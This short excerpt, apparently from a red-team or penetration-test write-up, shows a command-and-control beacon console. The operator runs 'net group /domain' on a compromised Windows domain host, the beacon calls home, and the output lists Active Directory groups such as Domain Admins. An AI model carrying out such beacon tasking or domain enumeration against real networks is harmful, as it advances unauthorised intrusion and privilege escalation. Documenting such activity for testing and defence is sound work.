 beacon> shell net group /domain
[*] Tasked beacon to run: net group /domain
[+] host called home, sent: 48 bytes
[+] received output:
\\OWA 的组帐户
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Read-only Domain Controllers
*Schema Admins
命令成功完成。